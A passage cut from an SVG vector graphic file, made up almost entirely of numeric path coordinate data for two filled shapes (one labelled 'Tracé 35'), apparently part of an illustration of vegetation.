,7.247,6.1,10.681a14.477,14.477,0,0,0,2.479,2.479v1.335c0,4.2,1.145,6.676,3.624,8.2.191,3.051,1.144,5.912,4.2,7.82,0,.381-.191.953-.191,1.335-3.623-.763-7.82,2.479-5.149,6.485,2.479,3.814,5.149,6.294,9.536,7.247,1.335.191,3.052,1.145,3.624.954a7.206,7.206,0,0,0,.954,3.052,9.769,9.769,0,0,0,2.289,2.479,10.687,10.687,0,0,1-2.289-.763c-3.052-1.144-5.15-2.67-8.011-3.242-5.913-5.722-14.3-6.866-18.31-15.831-2.861-6.1-5.15-11.634-12.779-8.583-1.907.763-1.335,3.243,0,4.2,5.34,4.2,4.2,9.346,7.248,14.687a44.176,44.176,0,0,0,4.005,5.531c-3.433-2.48-6.676-4.959-10.3-7.82-1.144-.954-2.289.954-1.526,1.907,3.242,3.815,2.479,8.774,5.722,12.588,2.1,2.48,4.387,5.341,6.676,7.82,3.243,3.815,5.34,3.243,9.537,4.006-.191.381-.572.572-.763.953-1.335,1.717-.763,5.15,1.907,4.959,4.006-.19,6.866.191,10.3,2.48a.186.186,0,0,1,.19.191,13.277,13.277,0,0,1-4.768.953c-9.346.573-16.4-4.005-22.506-10.681-4.577-4.959-9.155-5.531-15.449-3.623a1.986,1.986,0,0,0,0,3.814c8.583,3.243,10.681,10.872,18.119,15.449,2.1,1.335,3.815,2.289,5.531,3.243a2.424,2.424,0,0,0-.382,3.814c2.67,2.48,5.531,3.815,7.057,6.676,1.144,2.1.381,4.2,2.289,6.1.572.763,4.386,2.861,4,1.908,1.144,2.1.572,5.34,2.479,7.438a8.556,8.556,0,0,0,4.959,2.67c1.717,3.243,4.2,6.3,6.1,9.537,1.716,2.861,2.289,4.959,5.531,6.485,2.67,1.144,6.1-.572,7.629-.191a7.018,7.018,0,0,1,2.671,1.907,34.406,34.406,0,0,0-7.057.954c-4.2.763-7.439-.191-11.635,0-7.629.382-15.64.954-22.506-2.861-4.2-2.289-5.531-4.768-8.2-8.773-1.716-2.48-2.1-3.434-4.768-5.15a1.676,1.676,0,0,0-2.48,1.907c1.335,5.15,2.1,8.583,3.624,11.444a21.656,21.656,0,0,0-9.155-3.052c-2.289-.19-3.242,3.243-1.144,4.2,5.15,2.289,7.248,6.485,11.253,9.728,3.242,2.479,7.82,3.433,11.253,5.149.763.382,1.717.763,2.479,1.145-.572,0-1.144-.191-1.717-.191-3.624-.572-5.34,4.768-1.526,5.531,1.335.382,2.67.572,4.005.954a33.5,33.5,0,0,1-7.439,1.144c-8.964.191-15.068-7.629-22.125-12.016-2.861-1.716-6.1,1.145-5.34,4.2.954,3.815,3.815,7.057,7.057,9.918-3.624-.381-6.294-.381-10.3-3.242-3.815-2.67-6.294-5.531-10.681-7.439-1.526-.763-2.67,1.908-1.144,2.671,7.629,4.577,11.062,12.779,20.027,15.067,5.15,1.336,6.866,3.815,11.825,5.722a29.757,29.757,0,0,0,9.918,2.1,2.73,2.73,0,0,0,.572,2.1c-4.2-.953-7.629-3.433-11.444-4.2-2.861-.572-6.866,1.145-9.536,1.335a49.912,49.912,0,0,1-15.831-2.479c-5.34-1.907-6.294-6.866-12.016-7.057a1.124,1.124,0,0,0-.954,1.716c3.052,5.341,5.531,9.156,11.444,11.063,4.2,1.335,13.733,1.335,16.784,4.768a4.281,4.281,0,0,0,4.005,1.145c5.34-1.336,4.2,2.288,10.109,4.005s11.253,2.67,16.975,4.387c-2.67.19-4.005,4.768-.763,5.34,4.2.572,6.676,3.433,9.536,5.722a25.358,25.358,0,0,1-3.623-.954c-1.908-.572-5.15-.953-7.057-1.716-2.289-.954-2.479-1.526-4.2-2.48-5.531-3.433-12.4-7.82-19.264-9.155-2.861-.572-4.2,3.433-1.335,4.387,1.717.572,11.253,6.676,12.779,8.392s1.335,3.624,3.052,5.341c2.861,3.051,6.676,1.907,10.3,3.051l1.717.573a74.619,74.619,0,0,1-10.872-1.526c-9.727-2.48-20.79-2.289-29.945-6.676a54.443,54.443,0,0,1-8.583-5.34c-2.479-2.289-3.052-4.959-6.294-6.867-1.907-1.144-4.387,1.717-2.67,3.243,3.243,2.861,4.005,7.057,7.057,9.918,2.479,2.289,5.34,5.34,8.2,7.248a.187.187,0,0,1,.191.19,2.2,2.2,0,0,0,.191,3.243c2.67,2.1,3.052,7.438,4.2,11.253a6.389,6.389,0,0,0-4.2.191,2.5,2.5,0,0,0-1.526,3.624,15.893,15.893,0,0,0,6.866,5.912c1.335.763,2.67,1.526,3.815,2.289a8.281,8.281,0,0,1,.763,1.335,37.358,37.358,0,0,0-5.15.763c-2.1.381-1.526,3.433.381,3.624,6.676.572,3.624,3.624,7.248,6.485,3.815,3.052,10.109,2.479,14.5,4.577,3.052,1.335,4.768,2.861,8.2,3.243,3.624.572,7.82-.191,11.444,1.144,2.1.763,2.1,1.907,4.2,3.052a28.157,28.157,0,0,0,6.676,2.479,29.589,29.589,0,0,1-6.867-1.526c-5.531-1.907-11.634-4.959-17.738-3.433a2.087,2.087,0,0,0,0,4.006c3.624.763,3.815,3.242,6.676,5.149,1.526.954,3.433.763,4.959,1.717,1.716.954,2.479,3.052,4,4.005,3.433,2.1,7.82.954,10.872,1.526a18.45,18.45,0,0,1,6.675,3.433q-6.008-1.145-11.443-2.288c-4.578-.954-8.583-.763-13.161-2.48-3.815-1.335-7.629-3.433-11.635-4.387-7.82-1.716-12.016-2.1-18.882,2.1a2.311,2.311,0,0,0,1.717,4.2c8.583-2.1,17.357,2.289,24.8,7.057,1.907,1.145,3.242,2.1,4.768,3.052a26.936,26.936,0,0,0-6.676,2.1c-1.144.57-.763,2.48.381,2.86a158.893,158.893,0,0,0,15.64,4.2c.763.19,1.526.19,2.479.38-3.051.19-5.722-.38-8.964.19-5.913,1.14-11.825,2.29-17.738.57-5.722-1.53-11.253-5.15-17.166-4.2-1.716.38-1.526,3.06,0,3.44,2.289.76,3.815,4.77,5.913,6.29,1.335.95,2.861.76,4.387,1.34,2.1.95,3.624,2.48,5.531,3.62a59.329,59.329,0,0,1-16.784-2.86c-4.387-1.53-8.2-.19-12.588,1.14-3.433,1.15-3.052,6.49.763,6.49,8.583-.19,18.5,3.05,27.275,4.19a15.47,15.47,0,0,0,3.052.19,3.963,3.963,0,0,0,3.815,2.68H92.7a17.677,17.677,0,0,1-7.629,1.52c-1.144,0-1.526.38-2.479.19-.572,0-1.335-1.14-2.1-1.33-3.815-.96-7.629-.19-11.635-.77-1.526-.19-3.052.58-3.052,2.29,0,6.3,9.346,7.44,9.346,6.87a5.477,5.477,0,0,0,3.815,3.81,33.468,33.468,0,0,0,8.774.38,3.733,3.733,0,0,0,1.716,4.39h-.191c-3.624-.57-6.485-4-10.3-4.58-4.578-.57-9.155-.57-13.733-1.52-6.676-1.15-10.109-2.48-15.64-6.68-2.1-1.52-4.387,1.34-3.433,3.25a23.873,23.873,0,0,0,9.918,9.53c2.861,1.15,4.768-.19,7.438.38,4.2.77,3.052,2.29,6.1,3.44,4.578,1.71,9.537,3.62,14.3,5.15,7.057,2.28,11.635-.96,18.5-1.53,5.912-.38,9.727,4.39,15.83,3.05a6.845,6.845,0,0,0,2.1-.76,12.35,12.35,0,0,0,6.295,6.87,10.936,10.936,0,0,0,9.727-.39c.381-.19,1.526-.76,2.479-1.33a10.846,10.846,0,0,0,3.434,2.29,20.316,20.316,0,0,0,3.623.76h1.908c2.289.76,3.814,2.29,6.866,1.72,2.289-.38,3.815-2.29,5.722-3.63,3.815,1.53,8.583,1.15,13.16,0a11.605,11.605,0,0,0,4.2,5.53,8.887,8.887,0,0,0,8.582.96,6.181,6.181,0,0,0,4.2,1.33c2.48-.19,4.578,1.53,7.058,1.91,2.67.19,6.1-1.53,7.629-1.14,2.67.57,3.814,2.67,6.866,2.67,3.433,0,6.1-2.1,9.346-2.29,16.021-.96,33.759,15.45,48.255,4.96a3.459,3.459,0,0,0-2.67-6.3,23.705,23.705,0,0,1-8.965,0,24.423,24.423,0,0,1,3.624-.19c5.913-.38,9.537-1.91,14.114-5.53,2.671-2.1,1.335-5.15-.953-6.68h.953c4.769-.76,8.011-6.1,9.918-9.91,1.526-2.86-1.335-5.73-4.386-4.39-7.63,3.62-12.017,10.3-21.172,4.77-1.335-.76-2.288-1.53-3.433-2.1a16.89,16.89,0,0,0,9.727.19,3.806,3.806,0,0,0,2.289-4.96,20.639,20.639,0,0,0,14.877-4,2.7,2.7,0,0,0-.19-4.2,4.146,4.146,0,0,0,2.67-1.53c1.716-1.9,4.387-4.76,6.675-5.72s1.908.57,4.006-.19c5.722-2.1,8.773-4.77,12.969-9.53a3.5,3.5,0,0,0,.191-4.58c4.578-2.48,9.155-4.96,11.635-9.73C322.723,1001.15,319.671,998.668,317.764,1000.58Zm-48.827-38.151a59.989,59.989,0,0,1-12.97,2.48C260.736,963.192,265.5,961.857,268.937,962.429ZM129.322,653.635a10.289,10.289,0,0,0-3.243-1.526c-2.479-.762-3.623-.572-4.768.191l.572-.572c.573-.572.763-1.144,1.526-1.526s1.717-.191,2.48-.572c.953,1.717,2.1,2.479,3.624,2.289a3.844,3.844,0,0,0,4.005,1.716.187.187,0,0,1,.191.191A35.214,35.214,0,0,1,129.322,653.635ZM136,712.953v.381a8.178,8.178,0,0,0-4.577-1.907,10.024,10.024,0,0,0-7.057-3.433h-1.335a14.281,14.281,0,0,0-1.335-2.289c.381,0,.572.191.953.191,4.578.381,8.774,4.386,13.351,7.057Zm24.414-83.159c-.381,0-.763-.382-1.335-.763,1.144,0,2.479.191,3.624.191A3.707,3.707,0,0,1,160.411,629.794ZM244.9,1043.87c1.335.38,2.479.76,3.814,1.15a10.114,10.114,0,0,0-2.288.19A10.344,10.344,0,0,0,244.9,1043.87Zm17.166,16.79a47.58,47.58,0,0,1-12.97-1.72,7.507,7.507,0,0,1-1.144-.38,4.266,4.266,0,0,0,1.335-1.34,4.4,4.4,0,0,0,1.716,1.15c1.335.57,2.289,1.14,3.815,1.71C256.921,1060.27,259.591,1060.46,262.071,1060.66Zm-9.155-50.36a9.038,9.038,0,0,1-3.624-1.14c2.67.38,5.531.76,8.2,1.14A36.752,36.752,0,0,1,252.916,1010.3Z"
         fill="#1f442e" />
      <path
         id="Tracé_35"
         data-name="Tracé 35"
         d="M112.156,979.023a42.658,42.658,0,0,1-8.773,6.675c-5.532,2.861-3.815.191-7.439,1.336-2.861.763-6.866,4.386-8.583,4.768-2.1.381-8.392-.763-10.681-.954-4.2-.191-10.49.382-13.542,0a18.57,18.57,0,0,1-4.2-1.526,31.5,31.5,0,0,0,9.346-.763c4.768-.953,3.624-8.392-1.144-8.582-5.15,0-9.918-1.145-14.877-2.1,6.294-1.908,14.3-2.861,19.836-6.3,3.433-2.1,2.1-7.438-1.907-7.438-7.057-.191-13.542,2.289-20.408,2.861a45.915,45.915,0,0,1-7.248,0c3.242-.763,6.676-1.717,9.918-2.67C58.37,962.429,66,956.9,72.1,957.28c3.242.19,5.913-3.434,4.959-6.3v-.953c.954-2.289-1.335-5.913-4.005-4.006-1.907,1.336-5.34.763-7.629,1.336-.191,0-.381.19-.572.19,1.335-.572,2.67-.953,4.005-1.526,8.2-2.861,12.779-9.536,20.98-12.969,2.67-1.145,5.531-1.526,7.629-3.815,2.289-2.479,1.716-6.485,3.815-8.964.572-.573,0-1.717-.763-1.526a44.47,44.47,0,0,0-4.959.763,4.32,4.32,0,0,0-3.624,2.1c-3.815,7.82-12.97,11.253-20.217,15.64,2.1-3.624,4.578-6.1,7.629-9.155,2.479-2.48-.382-5.722-3.242-4.959a108.607,108.607,0,0,1,10.872-6.485c3.624-1.908,1.335-8.2-2.861-6.867-.572.191-.954.382-1.526.573,1.335-.954,2.67-2.1,3.815-3.052,4.768-3.815,10.109-5.913,14.877-10.3a3.067,3.067,0,0,0,.763-3.051l-.382-1.145a1.565,1.565,0,0,0-.954-.953c-7.057-1.526-17.356,2.67-23.078,6.294-1.717.954-3.433,2.479-5.34,3.433a17.17,17.17,0,0,0,1.717-1.907c3.052-4.006-.572-8.965-5.34-6.867a40.163,40.163,0,0,1-5.722,1.908,1.147,1.147,0,0,0-.191-.763c.381-.191.954-.382,1.335-.572,5.913-2.671,12.779-5.341,17.929-8.965a3.12,3.12,0,0,0-2.289-5.722c-6.866,1.145-14.3,3.815-20.98,4.387-3.052.191-6.294.382-9.346.382.572-.382,1.144-.573,1.717-.954,4.387-2.1,9.155-2.289,13.542-4.578,4.959-2.67,10.872-4.959,15.449-8.2,6.294-4.578,11.444-11.635,15.831-18.31,1.144-1.717-.763-3.624-2.479-3.243-7.82,1.145-11.062,11.253-16.594,16.212-8.583,7.63-21.362,5.722-31.28,9.156a50.726,50.726,0,0,1-11.635,2.479v-.191a6.233,6.233,0,0,0,2.1-2.861c-.191.382,12.588-.572,14.5-1.525,4.577-2.289,8.2-6.676,12.4-9.346,3.624-2.48,9.918-2.861,12.588-6.867.191-.381,1.144-4.005,1.335-4.386,1.335-1.526,5.531-3.243,7.248-4.387,2.289-1.526.954-5.341-1.907-4.578-5.531,1.335-6.294,6.1-11.062,8.774-5.34,2.861-10.681,3.624-15.831,6.866-.191-.191-.191-.381-.382-.763,2.1-1.526,4.2-3.242,6.1-4.768,3.052-2.48,6.866-5.15,8.583-8.774,1.335-2.67,1.144-4.768,3.052-7.248,1.144-1.525,2.861-2.86,4.2-4.386a4.415,4.415,0,0,0,.954-4.2A52.179,52.179,0,0,1,85.073,819c2.479-2.1-.191-5.722-2.861-4.959-9.155,2.1-10.872,11.635-17.357,17.166-3.624,3.243-9.346,4.2-11.062,8.392a36.258,36.258,0,0,0-4.768,2.1,183.48,183.48,0,0,0,16.021-16.212c4.005-4.577,7.82-11.634,12.97-14.495,2.67-1.526,1.717-6.1-1.526-5.913a11.324,11.324,0,0,0-8.392,3.433h-.572c-2.1.572-3.243,1.717-4.959,2.861-1.907,1.145-4.005.382-6.1.382a19.689,19.689,0,0,0-3.242.19,14.072,14.072,0,0,1,.763-2.67,7.912,7.912,0,0,1,1.907-3.052c.572-.762,3.242-2.479,4.005-3.242,2.479-2.479-.572-6.866-3.815-4.959-3.433,1.907-6.485,2.67-9.155,5.15-1.526,0-3.052-.191-4.578-.191,2.1-1.526,4.2-3.052,6.866-3.624,3.433-.572,2.1-6.294-1.526-5.34a12.177,12.177,0,0,0-3.624,1.526,4.086,4.086,0,0,0-2.289-.763c-1.717-.191-3.624-.382-5.34-.573a5.385,5.385,0,0,0,2.861-5.531h.382c8.583.763,13.733-.381,17.738-8.773a4.78,4.78,0,0,0-1.335-6.1c6.866-3.814,14.5-6.1,16.975-14.3.381-.953-.763-2.288-1.717-1.716-6.294,2.479-11.062,6.675-17.738,8.773-2.479.763-5.913,2.671-8.2,3.052-3.433.763-5.15-.381-8.392-.763a48.205,48.205,0,0,0,9.918-4.959c4.005-2.479,6.676-5.531,10.3-8.583,3.052-2.479,6.1-3.624,8.2-7.057a3.3,3.3,0,0,0-4.387-4.577c-6.1,3.242-10.3,7.247-16.021,11.062-3.815,2.48-8.964,2.289-13.351,3.433a12.123,12.123,0,0,0-1.335.382,3.248,3.248,0,0,0,.191-1.335c0-1.145,7.82-4.387,8.774-5.722,3.052-3.624,1.526-8.393,4.578-12.4,1.144-1.526-.763-3.815-2.479-3.433-6.676,2.1-7.248,6.676-12.4,10.3-3.052,2.1-6.1,3.434-8.011,5.913a14.322,14.322,0,0,1-2.861,0c-4.959-.381-.572.191-4.578-1.335-2.67-.954-3.242-2.48-6.676-2.861a10.858,10.858,0,0,0-2.479-.191A12.819,12.819,0,0,0,3.63,742.9a6.652,6.652,0,0,0,7.057-3.624c.763.191,1.526.381,2.1.572,3.242,1.144,6.866-1.144,7.82-4.387.382.191.954.191,1.335.382a5.96,5.96,0,0,0,5.913-4.387,5.286,5.286,0,0,0,4.387-3.243,21.332,21.332,0,0,0,4.387,1.145,10.594,10.594,0,0,0,6.866-1.145c2.479-1.144,3.433-4.768,2.479-7.247a5.326,5.326,0,0,0,1.144-3.434c0,.573,4.005-.762,4.2-.953a5.542,5.542,0,0,0,3.815-6.485,7.723,7.723,0,0,1,1.717-.954,5.282,5.282,0,0,0,2.289-5.531c.191,1.144,6.676-4.005,7.248-4.768,1.335-1.526,1.144-4.578-1.335-5.15-5.15-1.144-13.351,2.48-15.068,8.011-2.479,1.526-4.2,3.242-4.959,5.34-3.242.954-6.1,2.289-7.82,4.578a6.951,6.951,0,0,0-5.722,4.577,8.431,8.431,0,0,0-1.907-.381,9.634,9.634,0,0,0-7.439,2.861,6.239,6.239,0,0,0-1.144,1.526,10.006,10.006,0,0,0-4.959,3.814,10.774,10.774,0,0,0-3.815,2.1,23.876,23.876,0,0,0-8.2-.572c1.717-.572,3.242-1.144,4.959-1.716a4.772,4.772,0,0,0,6.866-2.671l.763-2.1c.954-2.479-.381-4.577-2.289-5.722a4.194,4.194,0,0,0,.381-2.67c.381-.191.763-.191,1.144-.381a8.8,8.8,0,0,0,3.242-1.717c3.624-2.67,4.387-5.34,9.155-6.485a6.136,6.136,0,0,0,3.815-8.964c1.335,2.289,5.913-3.052,7.057-4.768.763-1.145.763-3.243,1.335-4.006s4.768-3.051,5.531-4.005a5.745,5.745,0,0,0,.954-6.866c.763-.954,1.526-1.717,2.289-2.671,3.433-2.67,1.526-7.438-2.861-6.866a11.753,11.753,0,0,0-9.918,9.537c-2.67,1.907-4.959,3.051-7.248,6.1a.187.187,0,0,1-.191.191c-2.861-2.861-7.248-3.815-11.635-3.433,1.907-2.1,4.005-4.006,5.913-6.295,3.243-4.005,4.2-7.629,9.155-10.108,3.815-1.908,1.144-7.82-2.861-6.676-12.4,3.242-17.929,16.784-28.419,22.506a28.385,28.385,0,0,1-7.439,2.48l1.717-2.289a4.736,4.736,0,0,0,0-4.768c1.907-1.145,3.624-2.48,5.531-3.815,3.052-1.907,6.294-2.67,9.155-4.577,1.907-1.145,3.052-3.243,5.15-3.815a4.693,4.693,0,0,0,3.242-4.959,67.161,67.161,0,0,1,5.913-4.959c.763-.572,3.052-.763,4.2-1.717,1.335-1.144,2.1-3.242,3.052-4.577.382-.382.382-.954.572-1.526a22.161,22.161,0,0,1,5.15-2.67c2.289-.954,3.242-5.15,0-5.722a16.132,16.132,0,0,0-4.2-.191c-6.1-1.907-11.253,1.526-16.594,5.722-3.052,2.289-6.294,6.294-9.346,8.011a22.809,22.809,0,0,1-4.959,2.1c1.144-1.908,1.335-4.2-.191-5.913a10.38,10.38,0,0,0-5.722-2.479c-1.335-.191-2.48-.382-3.815-.573.191,0,.381-.19.572-.19,4.578-1.335,9.918-.763,14.686-1.908a4.222,4.222,0,0,0,2.289-6.294,11.9,11.9,0,0,0,4.2-1.907c2.861-2.1.191-6.294-2.67-6.485a18.405,18.405,0,0,0-4.578.191,14.652,14.652,0,0,0,4.2-4.2,3.806,3.806,0,0,0-3.242-5.722c-4.959,0-9.155,3.051-13.542,5.722a5.241,5.241,0,0,0-1.907-3.052,15.9,15.9,0,0,1,3.052-2.289c3.815-1.526,3.433-6.675.191-7.629a15.666,15.666,0,0,1,4.2.381,1.676,1.676,0,0,0,1.907-2.479c-1.526-2.67-2.861-4.2-5.531-5.15a1.446,1.446,0,0,0,.763-.19,3.924,3.924,0,0,0,2.67-4.578,6.245,6.245,0,0,0-2.67-3.433,4.37,4.37,0,0,0-.763-5.15,11.035,11.035,0,0,1,1.335.763,4.177,4.177,0,0,0,4.2.381A2.027,2.027,0,0,0,3.63,584.4c0-.381.191-.954.191-1.335a2.167,2.167,0,0,0-.572-1.526A4.1,4.1,0,0,0,.96,579.823,8.756,8.756,0,0,0-4,579.25c-.572,0-.954.382-1.335.954-.191,0-.572-.191-.763-.191-2.289.191-2.48-2.288-4.578-3.433-2.1-.954-5.15.382-7.057-.572.382.191-1.144-2.1-1.144-2.1a6.594,6.594,0,0,0-1.907-2.1,1.07,1.07,0,0,0-.572-1.907,8.1,8.1,0,0,1-2.1-.382c0-.191-.191-.191-.191-.381,1.907-.954,3.815-2.289,4.577-1.526,1.335,1.144,3.433,1.335,4.578.191a5.9,5.9,0,0,0,1.907.19,2.185,2.185,0,0,0,1.335-3.051,2.561,2.561,0,0,0-2.861-1.336c0-.19-.191-.19-.191-.381a1.531,1.531,0,0,0-.191-1.526,8.465,8.465,0,0,0-1.526-2.1,3.534,3.534,0,0,0-.382-1.335c1.335.381,2.48,1.526,3.815,1.717a50.071,50.071,0,0,0,5.34,0c3.624.19,6.1-1.336,8.774-3.434,2.1-1.716.381-5.722-2.289-5.531a41.4,41.4,0,0,0-9.727,1.526,4.482,4.482,0,0,0-1.526-.381c-.382-.191-1.335-.573-1.144-.382a6.87,6.87,0,0,0-2.289-1.526c-.191,0-.572-.191-.763-.191,2.479-3.433-1.907-7.819-5.34-6.866-.572-.191-.954-.572-1.526-.763a2.986,2.986,0,0,0,1.144-3.433,4.389,4.389,0,0,0-3.242-3.052,5.566,5.566,0,0,0,.381-1.716c.191,0,.381.191.572.191a5.25,5.25,0,0,0,6.485-2.671,4.045,4.045,0,0,0-.763-4.768,3,3,0,0,0-.763-3.242l-.572-.573v-.19a3.721,3.721,0,0,0-4.2-1.717c-.191,0-.382.191-.572.191s-.191,0-.382-.191a12.585,12.585,0,0,0,.191-2.67c0-3.052-4.387-3.052-4.578,0a11.542,11.542,0,0,1-.381,2.861c0,.191,0,.191-.191.191h0c-.191,0-.381-.191-.763-.191a6.48,6.48,0,0,0-1.907-.191c-1.717,0-3.052.191-4.2,1.717a2.985,2.985,0,0,0,.382,3.051c1.144,1.335,3.052,1.335,4.768,1.145a3.427,3.427,0,0,0,.954,1.335v1.335a6.171,6.171,0,0,0-1.717,1.526c-.191.381-.381.953-.572,1.335a.667.667,0,0,0-.191.381l-.572.573-.382.381a20.187,20.187,0,0,1-4.005,2.1c-3.242,1.335-3.052,6.1-.572,8.011a5.291,5.291,0,0,0,4.768.572c0,.382-.191.572-.191.954v4.005c-.763,0-1.526-.191-.954-.191a10.18,10.18,0,0,0-4.768.954,4.453,4.453,0,0,0-1.335,1.335c-2.1-.763-4.005-1.907-6.485-1.717a2.627,2.627,0,0,0-1.907,4.387c1.907,2.1,4.768,2.1,7.438,2.1A4.5,4.5,0,0,0-41,558.27a9.768,9.768,0,0,0,6.1,2.479h-.191c-4.387,1.336-9.918-.762-12.97,4.006-1.144,1.716.381,3.433,2.1,3.624a13.146,13.146,0,0,0,4.768-.572c.763-.191,1.907-1.145,2.479-1.336,0,.382,1.335,1.336,2.67,1.908a6.915,6.915,0,0,0,0,6.675,56.024,56.024,0,0,0-7.057,1.908c-3.052.953-4.005-.573-6.676-1.145-1.717-.191-4.387,1.335-5.913,0a.579.579,0,0,0-.954.572c.572,1.526.191,3.052,1.526,4.2a4.543,4.543,0,0,0,3.433.954l1.717,1.145a5.175,5.175,0,0,1-1.526.572c-2.289.953-3.815,4.387-2.1,6.294a10.268,10.268,0,0,0-3.815,1.907c-2.289,1.717.572,5.531,3.052,4.006,1.907-1.145,4.578-.954,6.676-.573a36.464,36.464,0,0,0-6.294,1.145c-2.479.572-1.907,3.624,0,4.387,5.15,2.1,8.964,2.288,14.114,2.288a4.018,4.018,0,0,0-.954,2.48c-1.717-.572-3.052-1.717-5.34-2.48-2.67-.953-4.768,0-7.248.954a3.137,3.137,0,0,0-1.717,3.815c-.382.19-.763.19-1.144.381a1.79,1.79,0,0,0-1.144,1.526c-5.531-1.144-11.062.572-16.594,2.289a4.374,4.374,0,0,0-2.67.763h-.191a2.732,2.732,0,0,0,.572,5.34c2.1,1.526,5.722,1.717,8.2,1.907a3.791,3.791,0,0,0-2.289,3.052c-3.242-.381-7.248-.572-9.536,2.1a3.6,3.6,0,0,0-.572,3.052,3.783,3.783,0,0,0-2.1-.191c-.954.191-1.907.191-2.861.382-2.1.381-4.768,1.335-5.913,3.051s.381,3.243,1.907,3.433a3.732,3.732,0,0,0,1.526-.19c-1.144,1.526-.382,3.814,1.335,4.005a4.353,4.353,0,0,0-2.1.572,6.853,6.853,0,0,0-2.1.763,5.342,5.342,0,0,0-2.289,1.526h-.382a2.988,2.988,0,0,0-3.052.572c-.191.191-.382.382-.382.572a3.824,3.824,0,0,0,3.624,6.295,5.727,5.727,0,0,0,1.907-.763,5.661,5.661,0,0,0,1.907.381,7.13,7.13,0,0,0,3.433-.954,5.092,5.092,0,0,0,3.433.573,15.651,15.651,0,0,0,2.67-.954c-.191.381-.382.572-.572.954a9.048,9.048,0,0,0-2.67,3.242c-2.1,4.768,4.959,7.629,6.485,2.861.191-.381.191-.763.382-1.144a1.718,1.718,0,0,0,.954-.191c.191,0,.572-.191.763-.191a17.289,17.289,0,0,0,1.144,2.1,4.454,4.454,0,0,0,4.959,1.145,4.221,4.221,0,0,0,2.479-2.289,7.717,7.717,0,0,0,1.717.953,5.394,5.394,0,0,0-2.67,3.434c-3.052-1.717-7.629-.382-8.392,3.242a7.38,7.38,0,0,0,1.717,8.2c-2.289-1.716-4.387-3.623-6.485-4.959-2.67-1.907-4.005-4.2-6.866-5.721-3.815-1.717-7.629,0-11.253-1.336a2.271,2.271,0,0,0-2.861,2.48,2.188,2.188,0,0,0,.572,3.052c2.289,1.525,3.052,3.814,4.578,6.1a10.927,10.927,0,0,0,3.052,2.861,9.289,9.289,0,0,0-.191,2.289c.954,2.1,2.861,5.34,3.242,6.485a13.123,13.123,0,0,0,.572,1.525c-3.052-1.525-6.294-2.86-8.964-6.675-3.433-4.959-6.866-8.583-12.588-3.815-1.526,1.335-.763,4.2,1.144,4.769,4.387.953,3.433,4.768,5.531,8.01.572.763.954,1.526,1.526,2.289-.954.191-1.717.381-2.67.572a3.775,3.775,0,0,0-2.289,5.531,16.217,16.217,0,0,0,1.907,2.48c.382,3.815,2.671,5.913,7.057,8.011.763.381,2.1,0,2.479.381.763.572,1.907,3.624,2.861,4.578,2.289,2.1,5.34,1.716,7.629,2.288a15.722,15.722,0,0,0,3.052,4.2,4.313,4.313,0,0,0-2.861,1.907c-.191.381-.572.572-.763.953-.763-.381-1.335-.762-2.289-1.144-.382-.191-.572-.191-.763-.381a3.642,3.642,0,0,0,0-2.1c-.381-2.48-3.052-4.387-5.531-4.578,0-.191-.191-.572-1.144-1.335a20.269,20.269,0,0,1-2.861-2.861c-3.815-4.387-8.011-7.248-12.779-10.49-1.526-.954-3.243,1.335-1.908,2.479,3.624,3.052,3.434,7.248,6.1,10.681a14.447,14.447,0,0,0,2.479,2.48v1.335c0,4.2,1.145,6.675,3.624,8.2.191,3.052,1.145,5.913,4.2,7.82,0,.382-.191.954-.191,1.335-3.623-.763-7.819,2.48-5.149,6.485,2.479,3.815,5.149,6.294,9.536,7.248,1.335.191,3.052,1.144,3.624.954a7.2,7.2,0,0,0,.954,3.051,9.756,9.756,0,0,0,2.289,2.48,10.8,10.8,0,0,1-2.289-.763c-3.052-1.144-5.15-2.67-8.011-3.243-5.912-5.721-14.305-6.866-18.31-15.83-2.861-6.1-5.15-11.635-12.779-8.583-1.907.763-1.335,3.242,0,4.2,5.34,4.2,4.2,9.346,7.248,14.686a44.014,44.014,0,0,0,4,5.531c-3.433-2.479-6.675-4.959-10.3-7.819-1.145-.954-2.289.953-1.526,1.907,3.242,3.814,2.479,8.773,5.722,12.588,2.1,2.48,4.387,5.341,6.675,7.82,3.243,3.815,5.341,3.242,9.537,4.005-.191.382-.572.573-.763.954-1.335,1.717-.763,5.15,1.907,4.959,4.006-.191,6.867.191,10.3,2.48a.187.187,0,0,1,.191.19,13.286,13.286,0,0,1-4.768.954c-9.346.572-16.4-4.005-22.506-10.681-4.578-4.959-9.155-5.531-15.449-3.624a1.987,1.987,0,0,0,0,3.815c8.583,3.242,10.681,10.871,18.119,15.449,2.1,1.335,3.815,2.289,5.531,3.242a2.425,2.425,0,0,0-.381,3.815c2.67,2.48,5.531,3.815,7.057,6.676,1.144,2.1.381,4.2,2.289,6.1.572.763,4.387,2.861,4,1.907,1.145,2.1.572,5.341,2.48,7.439a8.56,8.56,0,0,0,4.959,2.67c1.717,3.243,4.2,6.294,6.1,9.537,1.717,2.861,2.289,4.959,5.531,6.484,2.67,1.145,6.1-.572,7.629-.19a6.993,6.993,0,0,1,2.67,1.907,34.422,34.422,0,0,0-7.057.954c-4.2.763-7.438-.191-11.635,0-7.629.381-15.64.953-22.506-2.861-4.2-2.289-5.531-4.769-8.2-8.774-1.716-2.479-2.1-3.433-4.768-5.15a1.676,1.676,0,0,0-2.479,1.908c1.335,5.149,2.1,8.583,3.623,11.444a21.638,21.638,0,0,0-9.155-3.052c-2.288-.191-3.242,3.242-1.144,4.2,5.15,2.289,7.248,6.485,11.253,9.727,3.243,2.48,7.82,3.433,11.253,5.15.763.381,1.717.763,2.48,1.144-.572,0-1.145-.19-1.717-.19-3.624-.573-5.34,4.768-1.526,5.531,1.335.381,2.671.572,4.006.953a33.447,33.447,0,0,1-7.439,1.145c-8.964.191-15.068-7.629-22.125-12.016-2.861-1.717-6.1,1.144-5.34,4.2.954,3.815,3.814,7.057,7.057,9.918-3.624-.382-6.294-.382-10.3-3.243-3.814-2.67-6.294-5.531-10.681-7.438-1.525-.763-2.67,1.907-1.144,2.67,7.629,4.578,11.062,12.779,20.027,15.068,5.15,1.335,6.866,3.815,11.825,5.722a29.785,29.785,0,0,0,9.918,2.1,2.731,2.731,0,0,0,.572,2.1c-4.2-.954-7.629-3.433-11.443-4.2-2.861-.572-6.867,1.144-9.537,1.335a49.914,49.914,0,0,1-15.831-2.48c-5.34-1.907-6.294-6.866-12.016-7.057a1.124,1.124,0,0,0-.953,1.717c3.051,5.341,5.531,9.155,11.443,11.062,4.2,1.336,13.733,1.336,16.785,4.769a4.279,4.279,0,0,0,4.005,1.144c5.341-1.335,4.2,2.289,10.109,4.005s11.253,2.671,16.975,4.387c-2.67.191-4,4.769-.76